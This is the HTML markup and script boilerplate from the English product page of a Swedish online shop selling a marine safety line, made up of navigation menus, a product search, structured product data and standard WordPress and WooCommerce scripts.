				<span class="et_pb_image_wrap "><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" title="angle-up-solid" height="auto" width="auto" data-lazy-src="https://baltic.se/wp-content/uploads/2024/04/angle-up-solid.svg" /><noscript><img src="https://baltic.se/wp-content/uploads/2024/04/angle-up-solid.svg" alt="" title="angle-up-solid" height="auto" width="auto" /></noscript></span>
			</div><div class="et_pb_module et_pb_text et_pb_text_dap_107605_4  et_pb_text_align_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_text_inner"><p><strong>SIGN UP TO GET<br /></strong>15% on your first order</p></div>
			</div> <!-- .et_pb_text -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section -->
</div>
<script>(function(a,b,c,d,h,i){d.addAction("ready",function(){d.register(a,b,function(e){e[c](h+0,h,i);e[c]('on-hash','hash',{})})},2)})("divi-area-107605",{hideClose:1,shadow:0,position:"bottom_right",ids:"divi-area-newsletter-button-en"},"addTrigger",DiviArea,"delay",{delay:0})</script>
<!-- /Area #divi-area-107605 -->
		<script type="text/javascript">
			document.addEventListener( "DOMContentLoaded", function() {
				if ( typeof jQuery !== "undefined" ) {
					jQuery( '.storefront-handheld-footer-bar .product-search' ).off( 'focusout' );
					jQuery( document ).on( "click touchStart", function( event ) {
						if ( jQuery( '.storefront-handheld-footer-bar .search' ).hasClass( 'active' ) ) {
							jQuery( 'body' ).addClass( 'wps-storefront-noscroll' );
						} else {
							jQuery( 'body' ).removeClass( 'wps-storefront-noscroll' );
						}
					} );
					jQuery( window ).on( "orientationchange resize", function( event ) {
						if ( !jQuery( '.storefront-handheld-footer-bar' ).is( ':visible' ) ) {
							jQuery( 'body' ).removeClass( 'wps-storefront-noscroll' );
						}
					} );
									}
			} );
		</script>        <script>
        document.addEventListener('DOMContentLoaded', function() {
            function hideGalleryThumbnails() {
                // Target images specifically inside flex-control-nav flex-control-thumbs
                const thumbnailImages = document.querySelectorAll('.flex-control-nav.flex-control-thumbs img');
                
                thumbnailImages.forEach(function(img) {
                    // Hide from screen readers
                    img.setAttribute('aria-hidden', 'true');
                    img.setAttribute('alt', '');
                    img.setAttribute('role', 'presentation');
                    
                    // Remove title attribute if exists
                    img.removeAttribute('title');
                });
                
                // Also hide the thumbnail container links from screen readers
                const thumbnailLinks = document.querySelectorAll('.flex-control-nav.flex-control-thumbs a');
                thumbnailLinks.forEach(function(link) {
                    link.setAttribute('aria-hidden', 'true');
                    link.setAttribute('tabindex', '-1');
                });
            }
            
            // Run immediately
            hideGalleryThumbnails();
            
            // Run after gallery initialization (for dynamic content)
            if (typeof jQuery !== 'undefined') {
                jQuery(document).on('woocommerce_gallery_reset_slide_position', function() {
                    setTimeout(hideGalleryThumbnails, 100);
                });
                
                // Monitor for dynamic changes to the gallery
                const observer = new MutationObserver(function(mutations) {
                    let shouldUpdate = false;
                    mutations.forEach(function(mutation) {
                        if (mutation.type === 'childList') {
                            mutation.addedNodes.forEach(function(node) {
                                if (node.nodeType === 1 && 
                                    (node.classList.contains('flex-control-thumbs') || 
                                     node.querySelector && node.querySelector('.flex-control-thumbs'))) {
                                    shouldUpdate = true;
                                }
                            });
                        }
                    });
                    
                    if (shouldUpdate) {
                        setTimeout(hideGalleryThumbnails, 100);
                    }
                });
                
                // Observe the gallery container
                const galleryContainer = document.querySelector('.woocommerce-product-gallery');
                if (galleryContainer) {
                    observer.observe(galleryContainer, {
                        childList: true,
                        subtree: true
                    });
                }
            }
        });
        </script>
        <div data-rocket-location-hash="61ecd6ceb15ad6f9541c04061edcd49d" id="mobile-menu">
    <div data-rocket-location-hash="aab2f564f9f959d15f2172450e9bb904" class="mobile-menu-wrapper">
        <div data-rocket-location-hash="a61282711f674210b16b2f7581362c55" id="mobile-menu-hamburger" class="is-active hamburger hamburger--spin" type="button">
            <span class="hamburger-box">
                <span class="hamburger-inner"></span>
            </span>
        </div>
        
        <div>
            <div class="currency-picker">
                    <div class="language-currency-switcher">
        <ul>
            <li class="language-currency-switcher__item active"
                data-lang="en"
                data-cur="SEK"
                data-href="https://baltic.se/en/produkt/supreme-2-krok-sarketslina/"
                role="button"
                tabindex="0"
                aria-expanded="false"
                aria-haspopup="true"
                aria-label="Current language English. Click to open language menu"
                id="language-switcher-trigger"
            >
                <span class="language-currency-switcher__item__language active">
                    <img class="wpml-ls-flag lazyloaded"
                    src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
                    width="18"
                    height="12"
                    data-src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
                    data-lang="en"
                    data-cur="SEK"
                    data-href="https://baltic.se/en/produkt/supreme-2-krok-sarketslina/"
                    
                    alt="English flag"
                >
                    English                </span>
            </li>
            <ul class="language-currency-switcher__submenu"
                aria-labelledby="language-switcher-trigger"
                role="menu"
                style="visibility: hidden;"
                aria-hidden="true"
            >
                                                        <li class="language-currency-switcher__item"
                        data-lang="sv"
                        data-cur="SEK"
                        data-href="https://baltic.se/produkt/supreme-2-krok-sarketslina/"
                        role="menuitem"
                        tabindex="0"
                        aria-label="Selected Language: Svenska. Click to switch to Svenska language"
                    >
                        <span class="language-currency-switcher__item__language"
                            data-lang="sv"
                            data-cur="SEK"
                            data-href="https://baltic.se/produkt/supreme-2-krok-sarketslina/"
                        >
                            <img class="wpml-ls-flag lazyloaded"
                                src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/sv.png"
                                width="18"
                                height="12"
                                data-src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/sv.png"
                                data-lang="sv"
                                data-cur="SEK"
                                data-href="https://baltic.se/produkt/supreme-2-krok-sarketslina/"
                                
                                alt="Svenska flag"
                            >
                            Svenska                        </span>
                    </li>
                                                                            <li class="language-currency-switcher__item"
                        data-lang="de"
                        data-cur="SEK"
                        data-href="https://baltic.se/de/produkt/supreme-2-krok-sarketslina/"
                        role="menuitem"
                        tabindex="0"
                        aria-label="Selected Language: Deutsch. Click to switch to Deutsch language"
                    >
                        <span class="language-currency-switcher__item__language"
                            data-lang="de"
                            data-cur="SEK"
                            data-href="https://baltic.se/de/produkt/supreme-2-krok-sarketslina/"
                        >
                            <img class="wpml-ls-flag lazyloaded"
                                src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
                                width="18"
                                height="12"
                                data-src="/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
                                data-lang="de"
                                data-cur="SEK"
                                data-href="https://baltic.se/de/produkt/supreme-2-krok-sarketslina/"
                                
                                alt="Deutsch flag"
                            >
                            Deutsch                        </span>
                    </li>
                            </ul>
        </ul>
    </div>
            </div>
        </div>
        
        
        			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><div id="product-search-2" class="product-search floating"><div class="product-search-form"><form id="product-search-form-2" class="product-search-form " action="https://baltic.se/en/" method="get"><input id="product-search-field-2" name="s" type="text" class="product-search-field" placeholder="Search products …" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="1"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><input type="hidden" name="orderby" value="date-DESC"/><input type="hidden" name="ixwps" value="1"/><span title="Clear" class="product-search-field-clear" style="display:none"></span><noscript><button type="submit">Search</button></noscript></form></div><div id="product-search-results-2" class="product-search-results"><div id="product-search-results-content-2" class="product-search-results-content" style=""></div></div></div><script type="text/javascript">document.getElementById("product-search-field-2").disabled = true;document.addEventListener( "DOMContentLoaded", function() {if ( typeof jQuery !== "undefined" ) {if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-2").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-2', 'product-search-2', 'product-search-2 div.product-search-results-content', 'https://baltic.se/wp-admin/admin-ajax.php?order=DESC&order_by=date&title=1&excerpt=1&content=1&categories=1&attributes=1&tags=1&sku=1&limit=10&category_results=1&category_limit=5&product_thumbnails=1', value, {no_results:"",dynamic_focus:true,product_thumbnails:true,show_description:true,show_price:true,show_add_to_cart:true,show_more:true}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-2","product-search-results-2");ixwps.dynamicFocus("product-search-2","product-search-results-content-2");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { document.getElementById("product-search-field-2").disabled = false;console.log("A conflict is preventing required resources to be loaded."); }}}} );</script></div>			</div>
			        
        <div data-rocket-location-hash="322f8e143456c7026e256fe0d150f24a" id="mobile-menu-wrap">
            <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-mobile-force-width="body" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="1450" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-hide-arrow mega-menu-item-33273' id='mega-menu-item-33273'><a class="mega-menu-link" href="https://baltic.se/en/produkter/flytvastar/" aria-haspopup="true" aria-expanded="false" tabindex="0">Personal floatation devices<span class="mega-indicator" tabindex="0" role="button" aria-label="Personal floatation devices submenu"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-columns-2-of-12 mega-menu-item-33352' id='mega-menu-item-33352'><a class="mega-menu-link" href="https://baltic.se/en/produkter/flytvastar/">All PFD's »</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-2-of-12 mega-menu-item-33301' id='mega-menu-item-33301'><a class="mega-menu-link" href="https://baltic.se/en/produkter/flytvastar/anvandare">User<span class="mega-indicator" tabindex="0" role="button" aria-label="User submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-33302' id='mega-menu-item-33302'><a class="mega-menu-link" href="https://baltic.se/en/produkter/flytvastar/anvandare/flytvastar-for-vuxna/">Adult</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-33303' id='mega-menu-item-33303'><a class="mega-menu-link" href="https://baltic.se/en/produkter/flytvastar/anvandare/flytvastar-for-barn/">Children</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-33304' id='mega-menu-item-33304'><a class="mega-menu-link" href="https://baltic.se/en/produkter/flytvastar/anvandare/flytvastar-for-husdjur/">Pets</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-2-of-12 mega-menu-item-33294' id='mega-menu-item-33294'><a class="mega-menu-link" href="https://baltic.se/en/produkter/flytvastar/aktivitet/">Activity<span class="mega-indicator" tabindex="0" role="button" aria-label="Activity submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-33295' id='mega-menu-item-33295'><a class="mega-menu-link" href="https://baltic.se/en/produkter/flytvastar/aktivitet/flytvastar-for-motorbat/">Powerboat</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-33296' id='mega-menu-item-33296'><a class="mega-menu-link" href="https://baltic.se/en/produkter/flytvastar/aktivitet/flytvastar-for-segelbat/">Sailboat</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-33297' id='mega-menu-item-33297'><a class="mega-menu-link" href="https://baltic.se/en/produkter/flytvastar/aktivitet/flytvastar-for-kajak/">Kayak</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-33298' id='mega-menu-item-33298'><a class="mega-menu-link" href="https://baltic.se/en/produkter/flytvastar/aktivitet/flytvastar-for-sup/">SUP</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-33299' id='mega-menu-item-33299'><a class="mega-menu-link" href="https://baltic.se/en/produkter/flytvastar/aktivitet/flytvastar-for-vattenskoter/">Jet ski</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-33300' id='mega-menu-item-33300'><a class="mega-menu-link" href="https://baltic.se/en/produkter/flytvastar/aktivitet/flytvastar-for-fiske/">Fishing</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-2-of-12 mega-menu-item-33286' id='mega-menu-item-33286'><a class="mega-menu-link" href="https://baltic.se/en/produkter/flytvastar/">Type of PFD<span class="mega-indicator" tabindex="0" role="button" aria-label="Type of PFD submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-112743' id='mega-menu-item-112743'><a class="mega-menu-link" href="https://baltic.se/en/produkter/flytvastar/environmental-initiative/">Environmental initiative</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-33288' id='mega-menu-item-33288'><a class="mega-menu-link" href="https://baltic.se/en/produkter/flytvastar/typ-av-flytvast/flytvastar-50n/">Buoyancy aids 50N</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-33291' id='mega-menu-item-33291'><a class="mega-menu-link" href="https://baltic.se/en/produkter/flytvastar/typ-av-flytvast/flytvastar-100n/">Lifejackets 100N</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-33289' id='mega-menu-item-33289'><a class="mega-menu-link" href="https://baltic.se/en/produkter/flytvastar/typ-av-flytvast/raddningsvastar-uppblasbara/">Inflatable lifejackets</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-33290' id='mega-menu-item-33290'><a class="mega-menu-link" href="https://baltic.se/en/produkter/flytvastar/typ-av-flytvast/raddningsvastar-uppblasbara-manuella/">Inflatable lifejackets - manual</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-33287' id='mega-menu-item-33287'><a class="mega-menu-link" href="https://baltic.se/en/produkter/flytvastar/typ-av-flytvast/flytklader/">Flotation clothes 50N</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-33292' id='mega-menu-item-33292'><a class="mega-menu-link" href="https://baltic.se/en/produkter/flytvastar/typ-av-flytvast/djurvastar/">Pet buoyancy aids</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-33293' id='mega-menu-item-33293'><a class="mega-menu-link" href="https://baltic.se/en/produkter/reservdelar/">Spare parts</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-126014' id='mega-menu-item-126014'><a class="mega-menu-link" href="https://baltic.se/en/produkter/outlet/">Outlet</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-hide-arrow mega-menu-item-33274' id='mega-menu-item-33274'><a class="mega-menu-link" href="https://baltic.se/en/produkter/sakerhetsprodukter/" aria-haspopup="true" aria-expanded="false" tabindex="0">Safety products<span class="mega-indicator" tabindex="0" role="button" aria-label="Safety products submenu"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-columns-1-of-6 mega-menu-item-34175' id='mega-menu-item-34175'><a class="mega-menu-link" href="https://baltic.se/en/produkter/sakerhetsprodukter/">All safety products »</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-6 mega-menu-item-33283' id='mega-menu-item-33283'><a class="mega-menu-link" href="https://baltic.se/en/produkter/sakerhetsprodukter/">Safety products<span class="mega-indicator" tabindex="0" role="button" aria-label="Safety products submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-33282' id='mega-menu-item-33282'><a class="mega-menu-link" href="https://baltic.se/en/produkter/sakerhetsprodukter/bojar/">Buoys</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-33284' id='mega-menu-item-33284'><a class="mega-menu-link" href="https://baltic.se/en/produkter/sakerhetsprodukter/sakerhetslinor/">Safety lines</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-33285' id='mega-menu-item-33285'><a class="mega-menu-link" href="https://baltic.se/en/produkter/sakerhetsprodukter/sakerhetsselar/">Harnesses</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-megamenu mega-align-bottom-left mega-menu-megamenu mega-hide-arrow mega-menu-item-33275' id='mega-menu-item-33275'><a class="mega-menu-link" href="https://baltic.se/en/produkter/klader/" aria-haspopup="true" aria-expanded="false" tabindex="0">Apparel<span class="mega-indicator" tabindex="0" role="button" aria-label="Apparel submenu"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-columns-1-of-6 mega-menu-item-34176' id='mega-menu-item-34176'><a class="mega-menu-link" href="https://baltic.se/en/produkter/klader/">All apparel »</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-6 mega-menu-item-33276' id='mega-menu-item-33276'><a class="mega-menu-link" href="https://baltic.se/en/produkter/klader/">Apparel<span class="mega-indicator" tabindex="0" role="button" aria-label="Apparel submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-33277' id='mega-menu-item-33277'><a class="mega-menu-link" href="https://baltic.se/en/produkter/klader/jackor/">Jackets</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-33278' id='mega-menu-item-33278'><a class="mega-menu-link" href="https://baltic.se/en/produkter/klader/overdelar/">Tops</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-33279' id='mega-menu-item-33279'><a class="mega-menu-link" href="https://baltic.se/en/produkter/klader/underdelar/">Bottoms</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-has-children mega-menu-columns-1-of-6 mega-menu-item-33280' id='mega-menu-item-33280'><a class="mega-menu-link" href="https://baltic.se/en/produkter/klader/vattentata-vaskor/">Waterproof bags<span class="mega-indicator" tabindex="0" role="button" aria-label="Waterproof bags submenu"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-33281' id='mega-menu-item-33281'><a class="mega-menu-link" href="https://baltic.se/en/produkter/klader/vattentata-vaskor/">Waterproof bags</a></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-hide-on-desktop mega-menu-item-86537' id='mega-menu-item-86537'><a class="mega-menu-link" href="https://baltic.se/en/commercial/" tabindex="0">Commercial</a></li></ul></div>        </div>
    </div>
</div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/baltic.se\/en\/"}},{"@type":"ListItem","position":2,"item":{"name":"Safety products","@id":"https:\/\/baltic.se\/en\/produkter\/sakerhetsprodukter\/"}},{"@type":"ListItem","position":3,"item":{"name":"Safety lines","@id":"https:\/\/baltic.se\/en\/produkter\/sakerhetsprodukter\/sakerhetslinor\/"}},{"@type":"ListItem","position":4,"item":{"name":"Supreme 2-Krok S\u00e4rketslina","@id":"https:\/\/baltic.se\/en\/produkt\/supreme-2-krok-sarketslina\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/baltic.se\/en\/produkt\/supreme-2-krok-sarketslina\/#product","name":"Supreme 2-Krok S\u00e4rketslina","url":"https:\/\/baltic.se\/en\/produkt\/supreme-2-krok-sarketslina\/","description":"Elastisk lina i UV-stabiliserad polyamid fr\u00e5n Baltic. Specialkarbinkrokar i aluminium av bergsbekl\u00e4ttringskvalitet och design.","image":"https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-supreme-2-hook-black-0132-1.jpg","sku":974,"offers":[{"@type":"Offer","price":"1198.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"1198.00","priceCurrency":"SEK","valueAddedTaxIncluded":"true"},"priceCurrency":"SEK","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/baltic.se\/en\/produkt\/supreme-2-krok-sarketslina\/","seller":{"@type":"Organization","name":"Baltic","url":"https:\/\/baltic.se\/en\/"}}]}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=217812216523267&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
			
<div data-rocket-location-hash="ae34b014683bd4ca5d9bdf13c7d6395b" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div data-rocket-location-hash="91d788a1045fba5f89f1bb9e6b6c4fc9" class="pswp__bg"></div>
	<div data-rocket-location-hash="9d6b870a54ae173d9233fdf5dce06246" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="3b3b87bd04c6af4e2a13cbc5aec61867" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="3e8592ae7c11822e92664af789bf6f18" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.is_in_stock ? '' : data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>




<script src='https://baltic.se/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script src='https://baltic.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script id='jquery-js-after'>
            jQuery(document).ready(function($) {
                $(".products .price").attr("aria-hidden", "true");           
            });
        
</script>
<script id='wcml-mc-scripts-js-extra'>
var wcml_mc_settings = {"wcml_spinner":"https:\/\/baltic.se\/wp-content\/plugins\/sitepress-multilingual-cms\/res\/img\/ajax-loader.gif","current_currency":{"code":"SEK","symbol":"&#107;&#114;"},"cache_enabled":""};
</script>
<script src='https://baltic.se/wp-content/plugins/woocommerce-multilingual/res/js/wcml-multi-currency.min.js?ver=5.2.0' id='wcml-mc-scripts-js'></script>
<script id='wpml-cookie-js-extra'>
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
</script>
<script src='https://baltic.se/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.4' id='wpml-cookie-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/gsap/2.1.3/TimelineMax.min.js?ver=3.1.15' id='js-gsap-0-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/gsap/2.1.3/TweenMax.min.js?ver=3.1.15' id='js-gsap-1-js'></script>
<script src='https://baltic.se/wp-content/plugins/woocommerce-wholesale-prices/js/lib/bootstrap/bootstrap.bundle.min.js?ver=1.16' id='wwp-bootstrap-bundle-min-js'></script>
<script src='https://baltic.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.9.0' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/baltic.se\/en\/checkout\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://baltic.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.9.0' id='wc-add-to-cart-js'></script>
<script src='https://baltic.se/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.9.0' id='flexslider-js'></script>
<script src='https://baltic.se/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.9.0' id='photoswipe-js'></script>
<script src='https://baltic.se/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.9.0' id='photoswipe-ui-default-js'></script>
<script id='wc-single-product-js-extra'>
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src='https://baltic.se/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.9.0' id='wc-single-product-js'></script>
<script src='https://baltic.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.9.0' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=en","wc_ajax_url":"\/en\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://baltic.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.9.0' id='woocommerce-js'></script>
<script src='https://baltic.se/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script id='wp-util-js-extra'>
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src='https://baltic.se/wp-includes/js/wp-util.min.js?ver=6.2.8' id='wp-util-js'></script>
<script id='wp-api-request-js-extra'>
var wpApiSettings = {"root":"https:\/\/baltic.se\/en\/wp-json\/","nonce":"eca6e43a20","versionString":"wp\/v2\/"};
</script>
<script src='https://baltic.se/wp-includes/js/api-request.min.js?ver=6.2.8' id='wp-api-request-js'></script>
<script src='https://baltic.se/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script src='https://baltic.se/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script src='https://baltic.se/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script src='https://baltic.se/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script src='https://baltic.se/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src='https://baltic.se/wp-includes/js/dist/url.min.js?ver=16185fce2fb043a0cfed' id='wp-url-js'></script>
